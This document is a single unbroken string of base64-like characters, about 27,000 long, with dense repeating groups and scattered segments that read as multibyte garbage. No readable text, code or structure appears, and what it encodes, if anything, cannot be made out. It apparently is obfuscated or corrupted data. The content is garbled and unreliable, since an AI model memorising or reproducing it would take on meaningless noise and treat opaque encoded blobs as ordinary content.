56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k566o56+956+q56+j56+u56+756+m56+556+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+1566i56+m56+h56+r56+q56+3566o566k566o566156+T56+35669566/566o566k566o566+566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+3566i56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o56675669566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o566+566/566/566q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+u56+r56+r56+m56+h56+o566o566k566o566156+T56+35669566/566o566k566o566+566556+/56+356+T56+35669566/5669566/56+/56+356+T56+35669566/5669566/56+/56+356+T56+35669566/5669566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+j56+m56+h56+q566i56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o566+566h5666566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566i56+956+u56+r56+m56+656+8566o566k566o566156+T56+35669566/566o566k566o566+566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566o566k566o566156+T56+35669566/566o566k566o566+56+/56+356+T56+35669566/56+856+g56+j56+m56+r56+T56+35669566/566s56+r566356+q566956+q56+t566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+3566i56+856+n56+u56+r56+g56+4566o566k566o566156+T56+35669566/566o566k566o566/56+T56+35669566/566+56+/56+356+T56+35669566/566856+/56+356+T56+35669566/566+56+/56+356+T56+35669566/56+956+o56+t56+u566n566/566j566/566j566/566j566/566h566/5666566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+3566i56+856+n56+u56+r56+g56+4566o566k566o566156+T56+35669566/566o566k566o56+h56+g56+h56+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+p56+g56+h56+7566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o56+m56+h56+n56+q56+956+m56+7566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+p56+g56+h56+7566i56+456+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o56+h56+g56+956+i56+u56+j566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o56+P56+i56+q56+r56+m56+u566n56+i56+u56+3566i56+456+m56+r56+756+n566156+T56+35669566/56645665566456+/56+3566m56+T56+35669566/56+0566o566k566o566h566o566k56+t56+e566k566o56+0566o566k566o56+956+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o56+u56+656+756+g566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o566156+t56+q56+p56+g56+956+q56+T56+35669566/56+0566o566k566o56+s56+g56+h56+756+q56+h56+7566o566k566o566156+T56+35669566/566o566k566o56+T56+35669566956+T56+356695669566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+t56+j56+g56+s56+k566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o566+566656+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o566+566656+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k56+o566n566o7pqF7pqG7pqX7pqL7pqI7pqR7pqQ7pqB566o566j56+q566n566/56+3566+5666566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+756+756+g56+i566o566k566o566156+T56+35669566/566o566k566o56+s56+u56+j56+s566n566+566/566/566q56+T56+35669566/566k56+T56+35669566/566i566956+/56+3566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+j56+q56+p56+7566o566k566o566156+T56+35669566/566o566k566o56+s56+u56+j56+s566n5666566/566q56+T56+35669566/566i56+T56+35669566/566356+/56+3566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k56+o566n566o7oS27oS17oS37oS/7oSz7oSm7oS77oSh7oS67oSw566o566j56+q566n566/56+3566956+u5666566m566m566k566o566156+T56+35669566/566o566k566o566s56+p56+p56+p566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+756+956+u56+h56+856+p56+g56+956+i566o566k566o566156+T56+35669566/566o566k566o56+956+g56+756+u56+756+q566n5667566656+r56+q56+o566m56+T56+35669566/56+756+956+u56+h56+856+j56+u56+756+q566n56695662566q566j56695663566q566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566o566k566o566156+T56+35669566/566o566k566o566+56+/56+356+T56+35669566/56+856+g56+j56+m56+r56+T56+35669566/566s56+r566356+q566956+q56+t566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566i56+956+u56+r56+m56+656+8566o566k566o566156+T56+35669566/566o566k566o566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o566156+u56+p56+756+q56+956+T56+35669566/56+0566o566k566o56+s56+g56+h56+756+q56+h56+7566o566k566o566156+T56+35669566/566o566k566o56+T56+35669566956+T56+356695669566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+t56+j56+g56+s56+k566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o5669566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o566+566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k56+o566n566o7pqF7pqG7pqX7pqL7pqI7pqR7pqQ7pqB566o566j56+q566n566/56+3566+5666566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+j56+q56+p56+7566o566k566o566156+T56+35669566/566o566k566o56+s56+u56+j56+s566n5666566/566q56+T56+35669566/566i56+T56+35669566/566+566956+/56+3566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k56+o566n566o7oS27oS17oS37oS/7oSz7oSm7oS77oSh7oS67oSw566o566j56+q566n566/56+3566956+u5666566m566m566k566o566156+T56+35669566/566o566k566o566s56+p56+p56+p566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+n56+q56+u56+r56+q56+956+T56+35669566/56+0566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+o56+956+m56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+956+m56+r566i56+756+q56+i56+/56+j56+u56+756+q566i56+s56+g56+j56+656+i56+h56+8566o566k566o566156+T56+35669566/566o566k566o56+u56+656+756+g56+T56+35669566/566+56+p56+956+T56+35669566/56+u56+656+756+g566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+t56+g56+756+756+g56+i566o566k566o566156+T56+35669566/566o566k566o5669566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+u56+/566o566k566o566156+T56+35669566/566o566k566o566+566556+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+n56+q56+u56+r56+q56+956+T56+35669566/566h566o566k56+t56+e566k566o56+Q566o566k566o56+m56+i56+o56+T56+35669566/56+0566o566k566o56+i56+u56+956+o56+m56+h566i56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o5668566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o5669566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+3566956695668566756+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+3566956695669566356+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/5668566756+T56+35669566/5669566356+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C56695663566h5664566656+T56+35669566/5668566h566+566556655665566456+M56695662566h566856675663566856+T56+35669566/5668566h566+566556655665566456+T56+35669566/56695662566h566356685668566856+T56+35669566/5668566h56655666566+566456+T56+35669566/56695662566h566356685668566856+T56+35669566/5667566h5669566656+Z566+5665566h566+56655665566456+M56695662566h566356685668566856+T56+35669566/566+5665566h56645665566656+T56+35669566/56695662566h566856675663566856+T56+35669566/566+5664566h5669566656+T56+35669566/56695663566h5664566656+T56+35669566/566+5664566h5669566656+D56695668566h5662566+566456+T56+35669566/566+5664566h5669566656+M56695668566h5668566+5663566456+T56+35669566/566+5664566h5669566656+T56+35669566/56695669566h566356685668566456+T56+35669566/566+5664566h56645668566656+T56+35669566/56695669566h566356685668566456+T56+35669566/566+5663566h566856685668566856+D56695669566h56675666566856+T56+35669566/56695669566h566356635667566856+D566+5663566h566+566+566/566656+T56+35669566/566+5664566h5666566/566+566+56+M566+5664566h5662566+5666566256+T56+35669566/566+5664566h566856685663566356+T56+35669566/566+5664566h56655664566/566756+T56+35669566/566+5664566h5669566656+T56+35669566/566+5664566h5667566+566456+T56+35669566/566+5664566h5669566656+H5666566h5669566656+M5667566h56655666566+5665566456+T56+35669566/566+5664566h5669566656+T56+35669566/5667566h566+566556655665566456+T56+35669566/566+5665566h56645665566656+T56+35669566/5667566h566+566556655665566456+T56+35669566/566+5665566h566+56655665566456+Z5667566h5669566656+M5667566h566+566556655665566456+T56+35669566/5668566h56655666566+566456+T56+35669566/5667566h56655666566+5665566456+T56+35669566/5668566h566+566556655665566456+T56+35669566/5666566h5669566656+T56+35669566/5668566h566+566556655665566456+D56695663566h5664566656+T56+35669566/5668566h566+566556655665566456+V56+C5668566956+T56+35669566/5667566h5669566656+M5668566956+T56+35669566/5669566h566756665666566/566356+T56+35669566/5668566/566h566656675667566256+T56+35669566/566+56+T56+35669566/56695663566h5664566656+T56+35669566/566+56+D5666566h5669566656+T56+35669566/566+56+M5668566h566756665666566/566956+T56+35669566/566+56+T56+35669566/566956+T56+35669566/5669566h566756665666566/566356+T56+35669566/566956+T56+35669566/5667566h5669566656+Z566+5665566h566+56655665566456+M566956+T56+35669566/566+5664566h56625665566+566556+T56+35669566/5668566h566756665666566/566956+T56+35669566/566+5662566h5667566+5665566456+T56+35669566/5666566h5669566656+T56+35669566/566+5662566h5667566+5665566456+H566+5664566h566/56695667566356+D56695669566h566356675669566356+T56+35669566/56695665566h566/56695662566656+M56695668566h566+56655666566456+T56+35669566/56695665566h566956625663566556+T56+35669566/56695668566h5665566+5662566856+T56+35669566/56695664566h566+56645663566856+T56+35669566/5669566756+T56+35669566/5669566456+M56695667566h56685663566/566456+T56+35669566/56695665566h56635669566+566456+T56+35669566/56695667566h5665566+5662566456+T56+35669566/56695666566h5665566+5664566556+T56+35669566/56695667566h5665566+5662566456+T56+35669566/56695666566h566+56625664566956+D56695666566h566/566/566/566856+T56+35669566/566+5662566h5667566+5665566456+D56695663566h5664566656+T56+35669566/566+5662566h5667566+5665566456+M56695663566h5664566656+T56+35669566/566+5662566h5667566+5665566456+T56+35669566/5668566956+T56+35669566/566+5664566h56625665566+566556+T56+35669566/5668566956+T56+35669566/566+5665566h566+56655665566456+Z5667566h5669566656+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+t56+j56+u56+s56+k56+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m5660566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o566+566/566/566q566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h56+T56+35669566/56+0566o566k566o56+s56+656+956+856+g56+9566o566k566o566156+T56+35669566/566o566k56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr67nr6znr6Tnr6jnr73nr6Dnr7rnr6Hnr6vnrqLnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnr6jnrqfnrqjTq9Ot077TsdOs06/TvtOt07rTsdOr566o566j56+q566n566/56+3566+56+q5664566/566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o5669566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o5669566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/566+566556+T56+35669566/566+566556+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+M5667566h566+566556635666566+56+T56+35669566/566+566/566h566256625666566956+T56+35669566/5667566h566+566556635666566+56+T56+35669566/566+566+566h566756645664566856+T56+35669566/5667566h5667566656655663566356+T56+35669566/566+566+566h566456645667566456+M5667566h5664566756665669566756+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5669566+56695664566556+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5666566/566+566+566956+T56+35669566/566+566+566h566456645667566456+D5664566h5662566256645664566656+T56+35669566/5662566h5669566/566/566+566656+D566+566/566h566756625666566956+T56+35669566/566+566+566h566456645666566656+M566+566/566h566456635668566556+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h56695666566+566+56+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566+566h566456645666566656+M566+566+566h566356695664566356+T56+35669566/566+566+566h566756645663566956+T56+35669566/566+566+566h566356695664566356+T56+35669566/566+566/566h566256625665566+56+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566/566h566556625663566456+D5662566h566/5667566956+T56+35669566/5663566h566+566956685668566856+D566+566+566h56645663566/566+56+T56+35669566/5666566h5669566256625663566756+M566+5669566h566/56655663566756+T56+35669566/5666566h566/566/56695667566356+T56+35669566/566+5669566h566/56655663566756+T56+35669566/5667566h56665669566/5668566456+T56+35669566/566+566+566h56645663566/566+56+T56+35669566/5667566h566956695668566/566956+M566+566+566h56675662566+566456+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566+566h566/56695667566956+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566/566h566456685666566356+T56+35669566/5667566h566956695668566/566956+D5664566h5662566256645664566656+T56+35669566/5664566h566/56675665566656+D5666566h56695665566/5666566956+T56+35669566/5667566h5669566956685663566356+M5667566h566256645669566+566556+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5666566/56675665566856+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5667566h5669566956685663566356+M5668566h5662566956645662566+56+T56+35669566/5667566h56665669566+5669566756+T56+35669566/5668566h5662566956645662566+56+T56+35669566/5666566h566/566/56685668566656+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5666566h5668566/566/566456+D5665566h566256665668566656+T56+35669566/5663566h566+566956685668566856+D5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+356695669566q5669566856+t566956+t566956+t566956+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o5669566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k566o56+s56+q56+h56+756+q56+9566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566o566k566o566156+T56+35669566/566o566k566o566i566356+/56+356+T56+35669566/566i566+566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h566156+n56+g56+556+q56+956+T56+35669566/56+0566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/566+566556+T56+35669566/566+566556+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+M5667566h566+566556635666566+56+T56+35669566/566+566/566h566256625666566956+T56+35669566/5667566h566+566556635666566+56+T56+35669566/566+566+566h566756645664566856+T56+35669566/5667566h5667566656655663566356+T56+35669566/566+566+566h566456645667566456+M5667566h5664566756665669566756+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5669566+56695664566556+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5666566/566+566+566956+T56+35669566/566+566+566h566456645667566456+D5664566h5662566256645664566656+T56+35669566/5662566h5669566/566/566+566656+D566+566/566h566756625666566956+T56+35669566/566+566+566h566456645666566656+M566+566/566h566456635668566556+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h56695666566+566+56+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566+566h566456645666566656+M566+566+566h566356695664566356+T56+35669566/566+566+566h566756645663566956+T56+35669566/566+566+566h566356695664566356+T56+35669566/566+566/566h566256625665566+56+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566/566h566556625663566456+D5662566h566/5667566956+T56+35669566/5663566h566+566956685668566856+D566+566+566h56645663566/566+56+T56+35669566/5666566h5669566256625663566756+M566+5669566h566/56655663566756+T56+35669566/5666566h566/566/56695667566356+T56+35669566/566+5669566h566/56655663566756+T56+35669566/5667566h56665669566/5668566456+T56+35669566/566+566+566h56645663566/566+56+T56+35669566/5667566h566956695668566/566956+M566+566+566h56675662566+566456+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566+566h566/56695667566956+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566/566h566456685666566356+T56+35669566/5667566h566956695668566/566956+D5664566h5662566256645664566656+T56+35669566/5664566h566/56675665566656+D5666566h56695665566/5666566956+T56+35669566/5667566h5669566956685663566356+M5667566h566256645669566+566556+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5666566/56675665566856+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5667566h5669566956685663566356+M5668566h5662566956645662566+56+T56+35669566/5667566h56665669566+5669566756+T56+35669566/5668566h5662566956645662566+56+T56+35669566/5666566h566/566/56685668566656+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5666566h5668566/566/566456+D5665566h566256665668566656+T56+35669566/5663566h566+566956685668566856+D5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+356695669566q56695668566456+p566456+p566456+p56+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h566156+u56+s56+756+m56+556+q56+T56+35669566/56+0566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/566+566556+T56+35669566/566+566556+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+M5667566h566+566556635666566+56+T56+35669566/566+566/566h566256625666566956+T56+35669566/5667566h566+566556635666566+56+T56+35669566/566+566+566h566756645664566856+T56+35669566/5667566h5667566656655663566356+T56+35669566/566+566+566h566456645667566456+M5667566h5664566756665669566756+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5669566+56695664566556+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5666566/566+566+566956+T56+35669566/566+566+566h566456645667566456+D5664566h5662566256645664566656+T56+35669566/5662566h5669566/566/566+566656+D566+566/566h566756625666566956+T56+35669566/566+566+566h566456645666566656+M566+566/566h566456635668566556+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h56695666566+566+56+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566+566h566456645666566656+M566+566+566h566356695664566356+T56+35669566/566+566+566h566756645663566956+T56+35669566/566+566+566h566356695664566356+T56+35669566/566+566/566h566256625665566+56+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566/566h566556625663566456+D5662566h566/5667566956+T56+35669566/5663566h566+566956685668566856+D566+566+566h56645663566/566+56+T56+35669566/5666566h5669566256625663566756+M566+5669566h566/56655663566756+T56+35669566/5666566h566/566/56695667566356+T56+35669566/566+5669566h566/56655663566756+T56+35669566/5667566h56665669566/5668566456+T56+35669566/566+566+566h56645663566/566+56+T56+35669566/5667566h566956695668566/566956+M566+566+566h56675662566+566456+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566+566h566/56695667566956+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566/566h566456685666566356+T56+35669566/5667566h566956695668566/566956+D5664566h5662566256645664566656+T56+35669566/5664566h566/56675665566656+D5666566h56695665566/5666566956+T56+35669566/5667566h5669566956685663566356+M5667566h566256645669566+566556+T56+35669566/5668566h5662566956655666566956+T56+356